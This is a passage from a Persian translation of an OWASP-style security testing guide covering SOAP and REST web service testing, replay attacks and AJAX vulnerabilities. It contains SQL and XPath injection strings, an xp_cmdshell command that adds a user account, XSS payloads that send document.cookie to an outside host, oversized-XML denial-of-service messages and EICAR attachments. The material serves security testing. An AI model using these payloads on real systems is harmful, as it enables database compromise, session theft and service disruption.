<?xml version="1.0" encoding="ISO-8859-1"?>

<note id="666">

**<to>**OWASP

<from>EOIN</from>

<heading>I am Malformed **</to>**

</heading>

<body>Don’t forget me this weekend!</body>

</note>

**مثال 2:**

برگردیم به مثال WS: http://www.example.com/ws/FindIP.asmx?WSDL

ما این WS Profile را احراز کرده‌ایم:

[Method] GetURLIP

[Input] string EnterURL

[Output] string

یک درخواست SOAP به شکل زیر است:

POST /ws/email/FindIP.asmx HTTP/1.0

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; MS Web Services Client Protocol 1.1.4322.2032)

Content-Type: text/xml; charset=utf-8

SOAPAction: "http://example.com/webservices/GetURLIP"

Content-Length: 329

Expect: 100-continue

Connection: Keep-Alive

Host: www.example.com

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xmlns:xsd="http://www.w3.org/2001/XMLSchema">

<soap:Body>

<GetURLIP xmlns="http://example.com/webservices/">

<EnterURL>www.owasp.org</EnterURL>

</GetURLIP>

</soap:Body>

</soap:Envelope>

پاسخ SOAP اینچنین است:

HTTP/1.1 200 OK

Server: Microsoft-IIS/5.0

Date: Mon, 26 Mar 2007 11:29:25 GMT

MicrosoftOfficeWebServer: 5.0_Pub

X-Powered-By: ASP.NET

X-AspNet-Version: 1.1.4322

Cache-Control: private, max-age=0

Content-Type: text/xml; charset=utf-8

Content-Length: 396

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xmlns:xsd="http://www.w3.org/2001/XMLSchema">

<soap:Body>

<GetURLIPResponse xmlns="http://example.com/webservices/">

<GetURLIPResult>www.owasp.com IP Address is: 216.48.3.18

</GetURLIPResult>

</GetURLIPResponse>

</soap:Body>

</soap:Envelope>

مثالی از آزمایش ساختاری XML همانند زیر است

POST /ws/email/FindIP.asmx HTTP/1.0

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; MS Web Services Client Protocol 1.1.4322.2032)

Content-Type: text/xml; charset=utf-8

SOAPAction: "http://example.com/webservices/GetURLIP"

Content-Length: 329

Expect: 100-continue

Connection: Keep-Alive

Host: www.example.com

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xmlns:xsd="http://www.w3.org/2001/XMLSchema">

<soap:Body>

<GetURLIP xmlns="http://example.com/webservices/">

<EnterURL>www.example.com

</GetURLIP>

</EnterURL>

</soap:Body>

</soap:Envelope>

وب سرویسی که از تجزیۀ مبتنی بر DOM استفاده می کند، می تواند از طریق وارد کردن یک بار بسیار زیاد در پیام XML واژگون شود، که  
تجزیه کننده مجبور به تجزیه خواهد شد

**یک بار[123] ناخواسته و بسیار بزرگ:**

<Envelope>

<Header>

<wsse:Security>

<Hehehe>I am a Large String (1MB)</Hehehe>

<Hehehe>I am a Large String (1MB)</Hehehe>

<Hehehe>I am a Large String (1MB)</Hehehe>

<Hehehe>I am a Large String (1MB)</Hehehe>

<Hehehe>I am a Large String (1MB)</Hehehe>

<Hehehe>I am a Large String (1MB)</Hehehe>

<Hehehe>I am a Large String (1MB)</Hehehe>…

<Signature>…</Signature>

</wsse:Security>

</Header>

<Body>

<BuyCopy><ISBN>0098666891726</ISBN></BuyCopy>

</Body></Envelope>

**پیوست های دودویی:**

سرویس های وب همچنین می توانند فایل پیوست باینری مانند Blob یا exe داشته باشند. پیوست های سرویس وب در فرمت base64 کدگذاری می شوند. چون روند [124]DIME یا بسته‌بندی مستقیم پیام اینترنتی پاسخی بیهوده است.

با اتصال یک رشته base64 بسیار بزرگ به پیام، تست کننده ممکن است منابع تجزیه کننده را تا رسیدن به نقطۀ دسترسی تحت تأثیر قرار دهد. حملات بیشتر ممکن است که شامل تزریق یک فایل باینری آلوده به جریان دودویی base64 شود. تجزیه ناکافی چنین پیوستی شاید منابع را تخلیه کند.

**Blob بزرگ ناخواسته:**

<Envelope>

<Header>

<wsse:Security>

<file>jgiGldkooJSSKFM%()LFM$MFKF)$KRFWF$FRFkflfkfkkorepoLPKOMkjiujhy:llki-123-01ke123-

04QWS03994k£R$Trfe£elfdk4r-

45kgk3lg"£!04040lf;lfFCVr$V$BB^^N&*<M&NNB%...........10MB</file>

<Signature>…</Signature>

</wsse:Security>

</Header>

<Body>

<BuyCopy><ISBN>0098666891726</ISBN></BuyCopy>

</Body>

</Envelope>

**WSDigger**

با استفاده از این ابزار ما می­توانیم یک داده مخرب را وارد یک متد خدمات وب کنیم و خروجی را در واسط WSDigger ببینیم.

WSDigger حاوی پلاگین حمله نمونه برای موارد زیر است.

* تزریق SQL
* cross site scripting
* حملات تزریق XPATH

**آزمایش جعبه خاکستری و مثال آن**

اگر کسی به طرح خدمات وب دسترسی داشته باشد، باید مورد بررسی قرار گیرد . باید ارزیابی کرد که همه پارامترها اطلاعات تایید شده بود. محدودیت در مقادیر مناسب باید مطابق با بهنرین اجرای اعتبار سنجی داده اجرا شود.

**شمارش:** لیستی از مقادیر قابل قبول را تعریف می کند.

**fractionDigits:** حداکثر تعداد اعشار مجاز را مشخص می‌کند. باید بزرگ‌تر از صفر یا برابر صفر باشد.

طول: تعداد دقیق کاراکترها یا آیتم‌های فهرست مجاز را مشخص می‌کند. باید بزرگ‌تر از صفر یا برابر صفر باشد.

maxExclusive: حدود بالای مقادیر عددی را مشخص می‌کند. (ارزش مقدار باید کمتر از این مقدار باشد)

maxInclusive: حدود بالای مقادیر عددی را مشخص می‌کند. (ارزش باید کم‌تر از یا برابر با این مقدار باشد)

maxLength: حداکثر تعداد کاراکتر یا آیتم‌های فهرست مجاز را مشخص می‌کند. باید بزرگ‌تر از صفر یا برابر صفر باشد.

minExclusive: حدود پایین مقادیر عددی را مشخص می‌کند. (مقدار باید بیشتر از این مقدار باشد)

minInclusive: حدود پایین مقادیر عددی را مشخص می‌کند. (مقدار باید بیشتر از این مقدار باشد)

minLength: حداکثر تعداد کاراکتر یا آیتم‌های فهرست مجاز را مشخص می‌کند باید بزرگتر یا مساوی صفر باشد.

Pattern: تنظیم توالی دقیق کاراکترهایی که قابل‌قبول هستند.

totalDigits: تعداد دقیق ارقام اجازه داده شده را مشخص می کند. باید از صفر بزرگ‌تر باشد.

whitespace: مشخص می کند که چگونه فضاهای سفید (فاصله بین خطوط، زبانه (tab)، فاصله و تعویض سطر) کنترل شوند.

4-10-4 آزمایش سطح-محتوا XML

**حملات سطح – محتوا سرور میزبان یک وب سرویس و هر کاربردی که توسط آن مورد استفاده قرار می‌گیرد را هدف قرار می‌دهند، از جمله: سرورهای وب، پایگاه‌های اطلاعاتی، سرورهای کاربردی، سیستم‌های عامل و غیره. حملات سطح – محتوا شامل موارد زیر می شود:**

**1. تزریق SQL یا تزریق XPATH**

**2. سرریز Buffer**

**3. تزریق فرمان**

شرح مسئله

**خدمات وب برای دسترسی عموم طراحی شده‌اند تا خدماتی را به کاربرانی که از اینترنت به عنوان پروتوکل ارتباط جمعی استفاده می کنند، ارائه دهد. این خدمات را می توان برای اهرم دارایی‌های موروثی با قرار دادن قابلیت آن‌ها از طریق SOAP یا HTTP استفاده کرد. پیام های** SOAP **حاوی متد هایی هستند که با پارامتر فراخوانی مثل داده های متنی و پیوست های دودویی، می شوند، که از میزبان درخواست اجرای یک تابع از جمله عملیات پایگاه داده، پردازش تصویر، مدیریت سند و غیره را می کنند. برنامه‌های کاربردی موروثی در معرض خدمات ممکن است نسبت به ورودی بدخواهانه ای که در زمان محدود به شبکه خصوصی یک مساله نبود آسیب‌پذیر باشد. به علاوه , به این دلیل که سرور میزبان وب باید این داده‌ها را پردازش کند , میزبان ممکن است سرور در صورتی آسیب‌پذیر باشد که** patch **نشده باشد یا در غیر این صورت از محتویات مخرب حفاظت نشده باشد.** **به عنوان مثال کلمه عبور متن ساده، دسترسی به پرونده نامحدود و غیره.**

**یک مهاجم می‌تواند یک سند** XML **را طراحی کند (پیام** SOAP**) که حاوی عناصر مخرب به منظور مصالحه با سیستم هدف است. تست برای اعتبار محتوای مناسب باید در برنامه تست برنامه وب گنجانده شود.**

**آزمایش جعبه سیاه و مثال آن**

تست برای تزریق SQL و یاvulnerabilities تزریق XPath

**1.** WDSL **برای** Web Service **را بررسی کنید**



**2. در WebScarab , داده‌های پارامتری را براساس تعریف WSDL برای پارامتر اصلاح کنید.**



**3. با استفاده از یک نقل‌قول ( ' ) , تست کننده می‌تواند یک عبارت شرطی را برای بازگشت** true**،1 = 1 هنگامی که** SQL **یا** XPath **اجرا می‌شود , تزریق کند. اگر این کار برای ورود به سیستم مورد استفاده قرار گیرد، چون 1 = 1 ورود به سیستم موفقیت آمیز خواهد بود.**

**مقادیر برای این عملیات:**

<userid>myuser</userid> <password>' OR 1=1</password>

**می تواند در SQL این چنین ترجمه شود:**

WHERE userid = 'myuser' and password = OR 1=1 and in XPath as: //user[userid='myuser' and password= OR 1=1]

**نتیجه مورد انتظار**

**یک آزماینده اگر تصدیق شده باشد، می تواند در سطح بالاتری از وب سرویس استفاده کند و یا دستورات را روی پایگاه داده اجرا کند.**

**آزمایش برای آسیب پذیری های سرریز buffer**

**اجرای کد دل‌خواه بر روی سرورهای وب آسیب‌پذیر از طریق یک سرویس وب امکان پذیر است. ارسال یک درخواست** HTTP **به ویژه به یک برنامه آسیب‌پذیر می‌تواند باعث سرریز شدن شود، و به کسی که حمله کرده، اجازه دهد که کد را اجرا کند. با استفاده از یک ابزار آزمایش مثل MetaSploits یا توسعه شخصی، امکان استفاده از یک آزمایش بهره‌برداری با قابلیت استفاده مجدد وجود دارد. MailEnable Authorization Header Buffer Overflow مثالی است از نمونه‌ای از نرم‌افزارهای موجود در خدمات شبکه Buffer است و از طریق MetaSploits با عنوان «mailenable_auth_header» قابل دسترسی است. لیست این آسیب‌پذیری‌ها در پایگاه اطلاعاتی متن‌باز آسیب‌پذیری فهرست شده‌است.**

نتیجه مورد انتظار:  
**اجرای یک کد اختیاری برای نصب کد مخرب (Malicious Code)**

آزمایش **جعبه خاکستری و مثال**

**1. آیا پارامتر ها برای محتوای نامعتبر، سازه‌ی SQL، تگ های HTML و غیره بررسی شده اند؟ از راهنمای OWASP XSS (**[**http://www.owasp.org/index.php/XSS**](http://www.owasp.org/index.php/XSS)**) استفاده کنید یا از پیاده‌سازی یک زبان خاص مثل htmlspecialchars() در PHP بهره ببرید و هرگز به ورودی کاربری اعتماد نکنید.**

**2. برای کاهش حملات سرریز buffer وب سرور، سرور های کاربردی و سرور های پایگاه داده را برای امنیت و پچ های به روز شده بررسی کنید.**

**4-10-5 آزمایش** HTTP GET PARAMETERS/REST

**بسیاری از برنامه‌های** XML **با گذاشتن پارامترها با استفاده از HTTP GET مورد استفاده قرار می‌گیرند. گاهی اوقات آن ها را با عنوان وب سرویس های REST-style[125] می شناسند. این خدمات وب را می توان با عبور محتوای مخرب بر روی رشتهHTTP GET مورد حمله قرار داد (مثل پارامتر های بیش از long (2048 کاراکتر) یا پارامتر های تزریق/ دستور SQL (یا OS).**

شرح مسئله

**با توجه به اینکه** REST **خدمات وب در حال اجرا HTTP-In-> WS-OUT در الگوهای حمله هستند، بسیار شبیه بردارهای حمله HTTP عادی هستند که در طول راهنما مورد بحث قرار گرفته‌اند.**

**برای مثال , در درخواست HTTP زیر با رشته** "/viewDetail=detail-10293"، **پارامتر های HTTP GET "detail- 10293" هستند.**

**آزمایش جعبه سیاه و مثال آن**

**فرض کنید که ما یک سرویس وب داشتیم که HTTP GET زیر را قبول می‌کند:**

<https://www.ws.com/accountinfo?accountnumber=12039475&userId=asi9485jfuhe92>

**پاسخ حاصل مشابه موارد زیر خواهد بود:**

<?xml version="1.0" encoding="ISO-8859-1"?>

<Account="12039475">

<balance>€100</balance>

<body>Bank of Bannana account info</body>

</Account>

**تست اعتبار سنجی داده‌ها بر روی اینservice REST شبیه تست برنامه عمومی است**

**وکتور هایی مثل زیر را امتحان کنید:**

https://www.ws.com/accountinfo?accountnumber=12039475' **exec master..xp_cmdshell 'net user Vxr**

**pass /Add** &userId=asi9485jfuhe92

آزمایش جعبه سیاه و مثال آن

در هنگام دریافت درخواست HTTP کد باید مواردی که در ادامه می آیند را انجام دهد

1. طول مینیمم و ماکسیمم را بررسی کند

2. اعتبارسنجی های معتبر را بررسی کند

3. اگر ممکن است، استراتژی‌های اعتبار سنجی که در ادامه می آید را به ترتیب اجرا کند: "exact match"، "known good"، "known bad".

**4. اعتبارسنجی نام و موجودیت پارامترها را** بررسی کند

**4-10-6** ضمیمه های Naughty SOAP

**این بخش به توصیف بردارهای حمله برای خدمات وب می‌پردازد که پیوست‌ها را می‌پذیرند. خطر در پردازش وابستگی به سرور و توزیع مجدد فایل به مشتریان وجود دارد.**

شرح مسئله

**فایل های دودویی، از جمله کد های قابل اجرا و انواع سند که می تواند شامل نرم افزارهای مخرب باشند، می توانند با استفاده از یک وب سرویس به چند طریق ارسال شوند. این فایل‌ها را می توان به عنوان پارامتر یک متد وب سرویس به آن‌ها ارسال شوند؛ می‌توانند به عنوان یک پیوند با استفاده از SOAP با پیوند ارسال شوند و آن‌ها را می توان با استفاده از dime و پیوست WS ارسال کرد.**

**مهاجم می تواند یک سند XML (پیام SOAP) را برای ارسال یک سرویس وب حاوی بدافزار به عنوان یک پیوست ایجاد کند. تست برای اطمینان از میزبان سرویس وب بازرسی پیوست های SOAP باید در برنامه تست برنامه وب شامل شود.**

**آزمایش جعبه سیاه و مثال آن**

**تست برای فایل به عنوان آسیب پذیری های پارامتر:**

**1. WDSLی را پیدا کنید که پیوست قبول می کند:**

**برای مثال:**

... <s:element name="UploadFile">

<s:complexType>

<s:sequence>

<s:element minOccurs="0" maxOccurs="1" name="filename" type="s:string" />

<s:element minOccurs="0" maxOccurs="1" name="type" type="s:string" />

<s:element minOccurs="0" maxOccurs="1" name="chunk" type="s:base64Binary" />

<s:element minOccurs="1" maxOccurs="1" name="first" type="s:boolean" />

</s:sequence>

</s:complexType>

</s:element>

<s:element name="UploadFileResponse">

<s:complexType>

<s:sequence>

<s:element minOccurs="1" maxOccurs="1" name="UploadFileResult" type="s:boolean" />

</s:sequence>

</s:complexType>

</s:element> ...

**2. پیوست ویروس تست را با استفاده از یک ویروس غیر مخرب مانند** EICAR**، یک پیام** SOAP **و ارسال به سرویس وب هدف قرار دهید. در این مثال،** EICAR **استفاده می شود.**

**پیام** SOAP **صابون با پیوست** EICAR:

POST /Service/Service.asmx HTTP/1.1

Host: somehost

Content-Type: text/xml; charset=utf-8

Content-Length: length

SOAPAction: http://somehost/service/UploadFile

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xmlns:xsd="http://www.w3.org/2001/XMLSchema"

xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Body>

<UploadFile xmlns="http://somehost/service">

<filename>eicar.pdf</filename>

<type>pdf</type>

<chunk>X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*</chunk>

<first>true</first>

</UploadFile>

</soap:Body>

</soap:Envelope>

نتیجه قابل انتظار

**پاسخ Soap با پارامتر UploadFileResult به درست تنظیم شده است (این برای هر سرویس متفاوت است).فایل ویروس تست** EICAR **مجاز است در سرور میزبان ذخیره شود و می تواند به عنوان یک PDF توزیع شود.**

تست SOAP با آسیب پذیری پیوست

**آزمون مشابه است، با این حال درخواست مشابه شبیه به موارد زیر خواهد بود.**

POST /insuranceClaims HTTP/1.1

Host: www.risky-stuff.com

Content-Type: Multipart/Related; boundary=MIME_boundary; type=text/xml;

start="<claim061400a.xml@claiming-it.com>"

Content-Length: XXXX

SOAPAction: http://schemas.risky-stuff.com/Auto-Claim

Content-Description: This is the optional message description.

--MIME_boundary

Content-Type: text/xml; charset=UTF-8

Content-Transfer-Encoding: 8bit

Content-ID: <claim061400a.xml@claiming-it.com>

<?xml version='1.0' ?>

<SOAP-ENV:Envelope

xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/">

<SOAP-ENV:Body>

<claim:insurance_claim_auto id="insurance_claim_document_id"

xmlns:claim="http://schemas.risky-stuff.com/Auto-Claim">

<theSignedForm href="cid:claim061400a.tiff@claiming-it.com"/>

<theCrashPhoto href="cid:claim061400a.jpeg@claiming-it.com"/>

<!-- ... more claim details go here... -->

</claim:insurance_claim_auto>

</SOAP-ENV:Body>

</SOAP-ENV:Envelope>

--MIME_boundary

Content-Type: image/tiff

Content-Transfer-Encoding: base64

Content-ID: <claim061400a.tiff@claiming-it.com>

X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*

--MIME_boundary

Content-Type: image/jpeg

Content-Transfer-Encoding: binary

Content-ID: <claim061400a.jpeg@claiming-it.com>

...Raw JPEG image..

--MIME_boundary--

نتیجه مورد انتظار:

**اجازه داده می شود تا فایل ویروس تست EICAR بر روی سرور میزبان ذخیره شود و می تواند به عنوان یک فایل TIFF توزیع شود.**

**4-10-7 آزمایش تکرار**

**این بخش به توصیف تست آسیب پذیری های یک سرویس وب را می پردازد. تهدید برای حمله پخش این است که مهاجم میتواند هویت یک کاربر معتبر را بیفزاید و اعمال ناهنجاری بدون تشخیص انجام دهد.**

شرح مسئله

**تکرار حمله یک نوعی از حمله "مرد در وسط" است که در آن یک پیام متوقف شده و توسط یک مهاجم بازپس گرفته می شود تا خود را به عنوان فرستنده اصلی معرفی کند. برای سرویس دهندگان وب همانند دیگر انواع ترافیک HTTPS، یک نرم‌افزار آمار مانند ethereal یا Wireshark می‌تواند ترافیک ارسال شده به یک سرویس وب را ثبت کرده و از با استفاده از ابزاری مانند WebScarab، آزمایشگر می تواند یک بسته را به سرور هدف ارسال کند.**

………………………………………………………313…………………………………………………………….

تست و مثال جعبه سیاه

تست برای آسیب پذیری های حمله مجدد

1. با استفاده از Wireshark در شبکه، به ترافیک و فیلتر خدمات گوش کنید . جایگزین دیگر این است که WebScarab را نصب کنید و از آن به عنوان یک پروکسی برای گرفتن ترافیک http استفاده کنید.



2. از بسته های اترالی ضبط شده، از TCPReplay استفاده کنید تا حمله های بازپخش را با ارسال بسته آغاز کنید. ممکن است لازم باشد که بسته های زیادی را در طول زمان برای تعیین الگوهای شناسایی نشست به منظور تصدیق یک شناسه معتبر برای حمله بازپخش کنیم. همچنین با استفاده از WebScarab، می توانید به صورت دستی ترافیک اینترنتی گرفته شده توسط WebScarab را ارسال کنید.



نتیجه مورد انتظار:

تست کننده می تواند هویت مهاجم را در نظر بگیرد.

تست و نمونه های جعبه خاکستری

1. آیا سرویس وب برخی از ابزارهای جلوگیری از حمله تکرار را استفاده می کند؟ مانند نشانه های شبه تصادفی نشست،یا MAC adress و یا ثبت زمان. در اینجا یک نمونه از تلاش برای تصادفی کردن نشانه های جلسه است

string id = GetSessionIDMac().Substring (0, 24);

...

private string GetSessionIDMac (string id, string ip,

string agent, string key)

{

StringBuilder builder = new StringBuilder (id, 512);

builder.Append (ip.Substring (0, ip.IndexOf ('.',

ip.IndexOf ('.') + 1)));

builder.Append (agent);

using (HMACSHA1 hmac = new HMACSHA1

(Encoding.UTF8.GetBytes (key))) {

return Convert.ToBase64String (hmac.ComputeHash

(Encoding.UTF8.GetBytes (builder.ToString ())));

}

}

2. آیا سایت می تواند از SSL استفاده کند - این امر از انجام اقدامات غیر مجاز برای پخش پیام ها جلوگیری می کند؟

4.11 تستAJAX

AJAX، مخفف جاوا اسکریپت و XML، تکنیک توسعه وبی است که برای ایجاد برنامه های کاربردی با پاسخگویی بیشتر استفاده می شود. با Ajax از ترکیبی از فن آوری ها به منظور ارائه یک تجربه استفاده میکند که بیشتر شبیه استفاده از نرم افزار دسکتاپ است. این کار با استفاده از شی XMLHttpRequest و جاوا اسکریپت برای ایجاد درخواست های ناهمزمان به سرور وب، تجزیه پاسخ ها و سپس به روز رسانی صفحه DOM HTML و CSS انجام می شود.

با استفاده از تکنیک های AJAX می توانید مزایای قابل استفاده فوق العاده ای را برای برنامه های کاربردی وب داشته باشید.

  با این حال، از دیدگاه امنیتی، برنامه های AJAX دارای سطح حمله بیشتری نسبت به برنامه های کاربردی وب معمولی هستند، و اغلب با تمرکز بر آنچه می توان انجام داد، نه آنچه که باید انجام شود توسعه میابند. همچنین، برنامه های AJAX پیچیده تر هستند، زیرا پردازش روی هر دو طرف کلاینت و سرور انجام می شود.

  استفاده از چارچوب ها برای پنهان کردن این پیچیدگی می تواند به کاهش مشکلات پیشرفت کمک کند، اما همچنین می تواند در شرایطی رخ دهد که توسعه دهندگان به طور کامل نفهمند که کدشان در کجا اجرا خواهد شد. این می‌تواند منجر به موقعیت‌هایی شود که ارزیابی صحیح ریسک مرتبط با کاربردها و ویژگی‌های خاص آن دشوار شود.

برنامه های AJAX برای طیف گسترده ای از آسیب پذیری های نرم افزار وب سنتی آسیب پذیر هستند. شیوه های برنامه نویسی ناامن می تواند به آسیب پذیری های تزریق SQL منجر شود، اعتبار نادرست به ورودی های ارسال شده توسط کاربر می تواند منجر به آسیب پذیری های پارامترها شود، و عدم نیاز به احراز هویت مناسب و مجوز می تواند منجر به مشکالت محرمانه بودن و یکپارچگی شود.

علاوه بر این، برنامه های AJAX می تواند به کلاس های جدیدی از حمله مانند Cross Site Request Forgery (XSRF) آسیب پذیر باشد.

تست برنامه های AJAX می تواند چالش برانگیز باشد، زیرا توسعه دهندگان به میزان زیادی از آزادی در نحوه ارتباط آنها بین سرویس گیرنده و سرور داده شگفت زده می شوند. در برنامه های کاربردی سنتی، اشکال استاندارد HTML که از طریق درخواست های GET یا POST ارسال شده اند، یک فرمت آسان برای درک دارند و از این رو است که به راحتی می توانید فرم های جدیدی را ایجاد یا تغییر دهند.

برنامه های AJAX اغلب از برنامه های مختلف رمزگذاری یا سریال سازی برای ارسال اطلاعات POST استفاده می کنند که این امر باعث سخت شدن کار ابزار های تست میشود. استفاده از ابزارهای پروکسی وب بسیار ارزشمند است برای مشاهده ترافیک غیرمساوی پشت صحنه و در نهایت اصلاح این ترافیک برای تست درست برنامه کاربردی.

آسیب پذیری های Ajax

جاوا اسکریپت و XML (AJAX) ناسازگار یکی از آخرین تکنیک هایی است که توسط توسعه دهندگان وب استفاده می شود تا یک تجربه کاربری مشابه با یک برنامه محلی را ارائه دهد. از آنجا که AJAX هنوز یک فناوری جدید است، مسائل امنیتی زیادی وجود دارد که هنوز به طور کامل مورد تحقیق قرار نگرفته است. برخی از مسائل امنیتی در AJAX عبارتند از

• افزایش سطح حمله با بسیاری از ورودی های بیشتر برای امنیت

• عملکردهای داخلی برنامه کاربردی

• دسترسی مشتری به منابع شخص ثالث بدون مکانیسم های امنیتی و کدگذاری داخلی

• عدم اطمینان از اطالعات احراز هویت و جلسات

• خط خفیف بین کلاینت و کد سمت سرور، باعث اشتباهات امنیتی می شود

حمله و آسیب پذیری

آسیب پذیری های XMLHttpRequest

AJAX از (XHR[126]) برای ارتباط با یک برنامه جانبی سرور، اغلب یک سرویس وب استفاده می کند.

یک مشتری یک درخواست را به یک URL خاص در همان سرور به عنوان صفحه اصلی ارسال می کند و می تواند هر نوع پاسخ از سرور را دریافت کند. این پاسخ ها اغلب قطعه های HTML هستند، اما همچنین می توانند XML، Javascript Object Notation (JSON)، داده های تصویری یا هر چیز دیگری که جاوا اسکریپت می تواند پردازش کند، باشد.

ثانیا، در مورد دسترسی به یک صفحه AJAX در اتصال غیر SSL، درخواست های XMLHttpRequest بعدی نیز رمزگذاری SSL نمی شوند. از این رو، اطلاعات ورودی سیم را در متن ساده می گذارد. استفاده از HTTPS / SSL کانال های امن، که مرورگرهای روزمره پشتیبانی می کند، ساده ترین راه برای جلوگیری از چنین حملاتی است.

اشیاء XMLHttpRequest (XHR) اطلاعات مربوط به تمام سرورهای وب را بازیابی می کنند. این می تواند منجر به حملات مختلف دیگر مانند تزریق SQL، Cross Script Scripting (XSS) و غیره شود.

سطح حمله افزایش یافته

برخلاف برنامه های کاربردی وب سنتی که به طور کامل بر روی سرور وجود دارند، برنامه های AJAX در سراسر سرویس گیرنده و سرور گسترش می یابند، که این امر یک سری قدرت و ویژگی هایی را به کلاینت ها واگزار میکند که باعث می شود راه های دیگری برای جذب محتوای مخرب به طور بالقوه استفاده شود.

تزریق SQL

حمله های SQL Injection حملات از راه دور به پایگاه داده هستند که در آن حمله کننده داده ها را در پایگاه داده تغییر می دهد. یک حمله معمول تزریق SQL به شرح زیر می باشد

مثال اول

SELECT id FROM users WHERE name='' OR 1=1 AND pass='' OR 1=1 LIMIT 1;

این کوئری همیشه یک ردیف را نشان می دهد (مگر اینکه جدول خالی باشد) و احتمالا اولین ورودی در جدول خواهد بود. برای بسیاری از برنامه های کاربردی، این ورودی، ورود به سیستم مدیریتی است با بیشترین امتیاز.

مثال دوم

SELECT id FROM users WHERE name='' AND pass=''; DROP TABLE users;

کوئری بالا تمام جداول را حذف می کند و پایگاه داده را خراب می کند.

تزریق اسکریپت از طریق سایت[127](XSS)

Cross site scripting یک شیوه ای است که از طریق آن محتوای مخرب به صورت لینک های HTML، هشدارهای جاوا اسکریپت یا پیام های خطا تزریق می شود. سوءاستفاده های XSS می تواند برای راه اندازی حملات مختلف دیگر مانند سرقت کوکی ها، ربودن حساب و انکار سرویس استفاده شود.

درخواستهای مرورگر و AJAX یکسان هستند، بنابراین سرور قادر به طبقه بندی آنها نیست. در نتیجه، نمی تواند تشخیص دهد که چه کسی درخواست را در پس زمینه انجام داده است.

  یک برنامه جاوا اسکریپت می تواند از AJAX برای درخواست یک منبع که در پس زمینه رخ می دهد بدون دانش کاربر استفاده کند. مرورگر به طور خودکار احراز هویت لازم یا اطلاعات مهم برای نگهداری مانند کوکی ها را به درخواست اضافه می کند. سپس کد جاوا اسکریپت می تواند به پاسخ به این درخواست پنهان دسترسی پیدا کند و سپس درخواست های بیشتری را ارسال کند. این گسترش قابلیت های جاوا اسکریپت آسیب پذیری Cross-Site را افزایش می دهد.

همچنین یک حمله XSS می تواند درخواست های مربوط به صفحات خاصی را به غیر از صفحه ای که کاربر در حال مشاهده آن است، ارسال کند. این به مهاجم اجازه می دهد تا به طور فعال محتوای خاصی را جستجو کند و به طور بالقوه به داده ها دسترسی پیدا کند.

بار XSS میتواند از درخواستهای AJAX برای تزریق خود در صفحات استفاده کند و به راحتی یک میزبان مشابه را با XSS بیشتر (مانند یک ویروس) تزریق کند، که همه آنها بدون هیچ مشکل قابل انجام است. بنابراین، XSS می تواند چندین درخواست را با استفاده از روش های پیچیده HTTP برای پخش کردن خود به صورت نامرئی به کاربر ارسال کند.

مثال

<script>alert("howdy")</script>

<script>document.location='http://www.example.com/pag.pl?'%20+document.cookie</script>

کاربرد:

http://example.com/login.php?variable="><script>document.location='http://www.irr.com/cont.ph

p?'+document.cookie</script>

این کد فقط صفحه را به صفحه ناشناخته و مخرب هدایت می کند پس از وارد شدن به صفحه اصلی که از آن درخواست ساخته شده است.

تهدیدهای تزریق سمت کلاینت[128]

• سوءاستفاده های XSS می توانند به هر داده ی جانبی مشتری دسترسی داشته باشند و همچنین می توانند کد کلاینت را تغییر دهند.

• تزریق DOM یک تزریق نوع PF XSS است که از طریق Sub Objects، document.location، document.URL یا document.referrer مبتنی بر DOM اتفاق می افتد

<SCRIPT>

var pos=document.URL.indexOf("name=")+5;

document.write(document.URL.substring(pos,document.URL.length));

</SCRIPT>

•تزریق JSON / XML / XSLT - تزریق کد مخرب در محتوای XML

پل Ajax

